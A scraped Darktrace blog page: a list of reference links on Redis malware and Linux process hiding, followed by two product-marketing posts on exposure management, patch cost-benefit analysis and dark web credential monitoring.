  1. https://redis.io/docs/latest/operate/oss_and_stack/management/replication/#read-only-replica
  1. https://redis.io/docs/latest/operate/oss_and_stack/management/replication/
  1. https://www.cadosecurity.com/blog/redis-p2pinfect
  1. https://www.cadosecurity.com/blog/redis-miner-leverages-command-line-file-hosting-service
  1. https://www.cadosecurity.com/blog/kiss-a-dog-discovered-utilizing-a-20-year-old-process-hider
  1. https://www.trendmicro.com/en_ph/research/20/d/exposed-redis-instances-abused-for-remote-code-execution-cryptocurrency-mining.html
  1. https://pkg.go.dev/os
  1. https://pkg.go.dev/os/exec
  1. https://www.crowdstrike.com/en-us/blog/2021-cryptojacking-trends-and-investigation-recommendations/  
  1. https://www.cadosecurity.com/blog/watchdog-continues-to-target-east-asian-csps
  1. https://www.cadosecurity.com/blog/linux-attack-techniques-dynamic-linker-hijacking-with-ld-preload
  1. https://www.cadosecurity.com/blog/linux-attack-techniques-dynamic-linker-hijacking-with-ld-preload
  1. https://github.com/gianlucaborello/libprocesshider
  1. https://www.cadosecurity.com/blog/abcbot-an-evolution-of-xanthe

Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
The Darktrace Community

More in this series

No items found.

Blog

/

Proactive Security

/

October 24, 2025

Patch Smarter, Not Harder: Now Empowering Security Teams with Business-Aligned Threat Context Agents

Patch Smarter, Not Harder: Now Empowering Security Teams with Business-Aligned Threat Context Agents Default blog imageDefault blog image

Most risk management programs remain anchored in enumeration: scanning every asset, cataloging every CVE, and drowning in lists that rarely translate into action. Despite expensive scanners, annual pen tests, and countless spreadsheets, prioritization still falters at two critical points.

Context gaps at the device level: It’s hard to know which vulnerabilities actually matter to your business given existing privileges, what software it runs, and what controls already reduce risk.

Business translation: Even when the technical priority is clear, justifying effort and spend in financial terms—especially across many affected devices—can delay action. Especially if it means halting other areas of the business that directly generate revenue.

The result is familiar: alert fatigue, “too many highs,” and remediation that trails behind the threat landscape. Darktrace / Proactive Exposure Management addresses this by pairing precise, endpoint‑level context with clear, financial insight so teams can prioritize confidently and mobilize faster.

A powerful combination: No-Telemetry Endpoint Agent + Cost-Benefit Analysis

Darktrace / Proactive Exposure Management now uniquely combines technical precision with business clarity in a single workflow.  With this release, Darktrace / Proactive Exposure Management delivers a more holistic approach, uniting technical context and financial insight to drive proactive risk reduction. The result is a single solution that helps security teams stay ahead of threats while reducing noise, delays, and complexity.

  • No-Telemetry Endpoint: Collects installed software data and maps it to known CVEs—without network traffic—providing device-level vulnerability context and operational relevance.
  • Cost-Benefit Analysis for Patching: Calculates ROI by comparing patching effort with potential exploit impact, factoring in headcount time, device count, patch difficulty, and automation availability.

Introducing the No-Telemetry Endpoint Agent

Darktrace’s new endpoint agent inventories installed software on devices and maps it to known CVEs without collecting network data so you can prioritize using real device context and available security controls.

By grounding vulnerability findings in the reality of each endpoint, including its software footprint and existing controls, teams can cut through generic severity scores and focus on what matters most. The agent is ideal for remote devices, BYOD-adjacent fleets, or environments standardizing on Darktrace, and is available without additional licensing cost.

Darktrace / Proactive Exposure Management user interface
Figure 1: Darktrace / Proactive Exposure Management user interface

Built-In Cost-Benefit Analysis for Patching

Security teams often know what needs fixing but stakeholders need to understand why now. Darktrace’s new cost-benefit calculator compares the total cost to patch against the potential cost of exploit, producing an ROI for the patch action that expresses security action in clear financial terms.

Inputs like engineer time, number of affected devices, patch difficulty, and automation availability are factored in automatically. The result is a business-aligned justification for every patching decision—helping teams secure buy-in, accelerate approvals, and move work forward with one-click ticketing, CSV export, or risk acceptance.

Darktrace / Proactive Exposure Management Cost Benefit Analysis
Figure 2: Darktrace / Proactive Exposure Management Cost Benefit Analysis

A Smarter, Faster Approach to Exposure Management

Together, the no-telemetry endpoint and Cost–Benefit Analysis advance the CTEM motion from theory to practice. You gain higher‑fidelity discovery and validation signals at the device level, paired with business‑ready justification that accelerates mobilization. The result is fewer distractions, clearer priorities, and faster measurable risk reduction. This is not from chasing every alert, but by focusing on what moves the needle now.

  • Smarter Prioritization: Device‑level context trims noise and spotlights the exposures that matter for your business.
  • Faster Decisions: Built‑in ROI turns technical urgency into executive clarity—speeding approvals and action.
  • Practical Execution: Privacy‑conscious endpoint collection and ticketing/export options fit neatly into existing workflows.
  • Better Outcomes: Close the loop faster—discover, prioritize, validate, and mobilize—on the same operating surface.

Committed to innovation

These updates are part of the broader Darktrace release, which also included:

1. Major innovations in cloud security with the launch of the industry’s first fully automated cloud forensics solution, reinforcing Darktrace’s leadership in AI-native security.

2. Darktrace Network Endpoint eXtended Telemetry (NEXT) is revolutionizing NDR with the industry’s first mixed-telemetry agent using Self-Learning AI.

3. Improvements to our OT product, purpose built for industrial infrastructure, Darktrace / OT now brings dedicated OT dashboard, segmentation-aware risk modeling, and expanded visibility into edge assets and automation protocols.

Join our Live Launch Event

When? 

December 9, 2025

What will be covered?

Join our live broadcast to experience how Darktrace is eliminating blind spots for detection and response across your complete enterprise with new innovations in Agentic AI across our ActiveAI Security platform. Industry leaders from IDC will join Darktrace customers to discuss challenges in cross-domain security, with a live walkthrough reshaping the future of Network Detection & Response, Endpoint Detection & Response, Email Security, and SecOps in novel threat detection and autonomous investigations.

Continue reading
About the author
Kelland Goodin
Product Marketing Specialist

Blog

/

Proactive Security

/

October 24, 2025

Darktrace Announces Extended Visibility Between Confirmed Assets and Leaked Credentials from the Deep and Dark Web

Darktrace Announces Extended Visibility Between Confirmed Assets and Leaked Credentials from the Deep and Dark Web Default blog imageDefault blog image

Why exposure management needs to evolve beyond scans and checklists

The modern attack surface changes faster than most security programs can keep up. New assets appear, environments change, and adversaries are increasingly aided by automation and AI. Traditional approaches like periodic scans, static inventories, or annual pen tests are no longer enough. Without a formal exposure program, many businesses are flying blind, unaware of where the next threat may emerge.

This is where Continuous Threat Exposure Management (CTEM) becomes essential. Introduced by Gartner, CTEM helps organizations continuously assess, validate, and improve their exposure to real-world threats. It reframes the problem: scope your true attack surface, prioritize based on business impact and exploitability, and validate what attackers can actually do today, not once a year.

With two powerful new capabilities, Darktrace / Attack Surface Management helps organizations evolve their CTEM programs to meet the demands of today’s threat landscape. These updates make CTEM a reality, not just a strategy.

Too much data, not enough direction

Modern Attack Surface Management tools excel at discovering assets such as cloud workloads, exposed APIs, and forgotten domains. But they often fall short when it comes to prioritization. They rely on static severity scores or generic CVSS ratings, which do not reflect real-world risk or business impact.

This leaves security teams with:

  • Alert fatigue from hundreds of “critical” findings
  • Patch paralysis due to unclear prioritization
  • Blind spots around attacker intent and external targeting

CISOs need more than visibility. They need confidence in what to fix first and context to justify those decisions to stakeholders.

Evolving Attack Surface Management

Attack Surface Management (ASM) must evolve from static lists and generic severity scores to actionable intelligence that helps teams make the right decision now.

Joining the recent addition of Exploit Prediction Assessment, which debuted in late June 2025, today we’re introducing two capabilities that push ASM into that next era:

  • Exploit Prediction Assessment: Continuously validates whether top-priority exposures are actually exploitable in your environment without waiting for patch cycles or formal pen tests.  
  • Deep & Dark Web Monitoring: Extends visibility across millions of sources in the deep and dark web to detect leaked credentials linked to your confirmed domains.
  • Confidence Score: our newly developed AI classification platform will compare newly discovered assets to assets that are known to belong to your organization. The more these newly discovered assets look similar to assets that belong to your organization, the higher the score will be.

Together, these features compress the window from discovery to decision, so your team can act with precision, not panic. The result is a single solution that helps teams stay ahead of attackers without introducing new complexities.

Exploit Prediction Assessment

Traditional penetration tests are invaluable, but they’re often a snapshot of that point-in-time, are potentially disruptive, and compliance frameworks still expect them. Not to mention, when vulnerabilities are present, teams can act immediately rather than relying solely on information from CVSS scores or waiting for patch cycles.  

Unlike full pen tests which can be obtrusive and are usually done only a couple times per year, Exploit Prediction Assessment is surgical, continuous, and focused only on top issues Instead of waiting for vendor patches or the next pen‑test window. It helps confirm whether a top‑priority exposure is actually exploitable in your environment right now.  

For more information on this visit our blog: Beyond Discovery: Adding Intelligent Vulnerability Validation to Darktrace / Attack Surface Management

Deep and Dark Web Monitoring: Extending the scope

Customers have been asking for this for years, and it is finally here. Defense against the dark web. Darktrace / Attack Surface Management’s reach now spans millions of sources across the deep and dark web including forums, marketplaces, breach repositories, paste sites, and other hard‑to‑reach communities to detect leaked credentials linked to your confirmed domains.  

Monitoring is continuous, so you’re alerted as soon as evidence of compromise appears. The surface web is only a fraction of the internet, and a sizable share of risk hides beyond it. Estimates suggest the surface web represents roughly ~10% of all online content, with the rest gated or unindexed—and the TOR-accessible dark web hosts a high proportion of illicit material (a King’s College London study found ~57% of surveyed onion sites contained illicit content), underscoring why credential leakage and brand abuse often appear in places traditional monitoring doesn’t reach. Making these spaces high‑value for early warning signals when credentials or brand assets appear. Most notably, this includes your company’s reputation, assets like servers and systems, and top executives and employees at risk.

What changes for your team

Before:

  • Hundreds of findings, unclear what to start with
  • Reactive investigations triggered by incidents

After:

  • A prioritized backlog based on confidence score or exploit prediction assessment verification
  • Proactive verification of exposure with real-world risk without manual efforts

Confidence Score: Prioritize based on the use-case you care most about

What is it?

Confidence Score is a metric that expresses similarity of newly discover assets compared to the confirmed asset inventory. Several self-learning algorithms compare features of assets to be able to calculate a score.

Why it matters

Traditional Attack Surface Management tools treat all new discovery equally, making it unclear to your team how to identify the most important newly discovered assets, potentially causing you to miss a spoofing domain or shadow IT that could impact your business.

How it helps your team

We’re dividing newly discovered assets into separate insight buckets that each cover a slightly different business case.

  • Low scoring assets: to cover phishing & spoofing domains (like domain variants) that are just being registered and don't have content yet.
  • Medium scoring assets: have more similarities to your digital estate, but have better matching to HTML, brand names, keywords. Can still be phishing but probably with content.
  • High scoring assets: These look most like the rest of your confirmed digital estate, either it's phishing that needs the highest attention, or the asset belongs to your attack surface and requires asset state confirmation to enable the platform to monitor it for risks.

Smarter Exposure Management for CTEM Programs

Recent updates to Darktrace / Attack Surface Management directly advance the core phases of Continuous Threat Exposure Management (CTEM): scope, discover, prioritize, validate, and mobilize. The new Exploit Prediction Assessment helps teams validate and prioritize vulnerabilities based on real-world exploitability, while Deep & Dark Web Monitoring extends discovery into hard-to-reach areas where stolen data and credentials often surface. Together, these capabilities reduce noise, accelerate remediation, and help organizations maintain continuous visibility over their expanding attack surface.

Building on these innovations, Darktrace / Attack Surface Management empowers security teams to focus on what truly matters. By validating exploitability, it cuts through the noise of endless vulnerability lists—helping defenders concentrate on exposures that represent genuine business risk. Continuous monitoring for leaked credentials across the deep and dark web further extends visibility beyond traditional asset discovery, closing critical blind spots where attackers often operate. Crucially, these capabilities complement, not replace, existing security controls such as annual penetration tests, providing continuous, low-friction validation between formal assessments. The result is a more adaptive, resilient security posture that keeps pace with an ever-evolving threat landscape.

If you’re building or maturing a CTEM program—and want fewer open exposures, faster remediation, and better outcomes, Darktrace / Attack Surface Management’s new Exploit Prediction Assessment and Deep & Dark Web Monitoring are ready to help.

  • Want a more in-depth look at how Exploit Prediction Assessment functions? Read more here

Committed to innovation

These updates are part of the broader Darktrace release, which also included:

1. Major innovations in cloud security with the launch of the industry’s first fully automated cloud forensics solution, reinforcing Darktrace’s leadership in AI-native security.

2. Darktrace Network Endpoint eXtended Telemetry (NEXT) is revolutionizing NDR with the industry’s first mixed-telemetry agent using Self-Learning AI.

3. Improvements to our OT product, purpose built for industrial infrastructure, Darktrace / OT now brings dedicated OT dashboard, segmentation-aware risk modeling, and expanded visibility into edge assets and automation protocols.

Join our Live Launch Event

When? 

December 9, 2025

What will be covered?

Join our live broadcast to experience how Darktrace is eliminating blind spots for detection and response across your complete enterprise with new innovations in Agentic AI across our ActiveAI Security platform. Industry leaders from IDC will join Darktrace customers to discuss challenges in cross-domain security, with a live walkthrough reshaping the future of Network Detection & Response, Endpoint Detection & Response, Email Security, and SecOps in novel threat detection and autonomous investigations.

Continue reading
About the author
Kelland Goodin
Product Marketing Specialist
Your data. Our AI.
Elevate your network security with Darktrace AI